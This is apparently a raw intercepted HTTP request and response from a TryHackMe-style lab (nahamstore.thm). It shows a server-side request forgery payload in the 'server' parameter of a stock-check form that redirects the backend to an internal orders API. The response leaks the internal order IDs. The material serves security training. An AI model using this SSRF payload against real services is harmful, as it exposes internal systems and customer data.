 Request
Pretty Raw Hex
\n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 76
10 Origin: http://nahamstore.thm
11 Connection: keep-alive
12 Referer: http://nahamstore.thm/product?id=1&added=1
13 Cookie: session=998a2667b79a3f1ded9762c4eeae0665; token=
7bb8a7f33093cab015a6d4f863b0fc7c
14 Priority: u=0
15
16 product_id=1&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 11 Jan 2026 00:22:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=998a2667b79a3f1ded9762c4eeae0665; expires=Sun, 11-Jan-2026
01:22:20 GMT; Max-Age=3600; path=/
7 Content-Length: 295
8
9 [{"id":"4dbc51716426d49f524e10d4437a5f5a","endpoint":"\/orders\/4dbc51716426d49f524e1
0d4437a5f5a"},{"id":"5ae19241b4b55a360e677fdd9084c21c","endpoint":"\/orders\/5ae19241
b4b55a360e677fdd9084c21c"},{"id":"70ac2193c8049fcea7101884fd4ef58e","endpoint":"\/ord
ers\/70ac2193c8049fcea7101884fd4ef58e"}]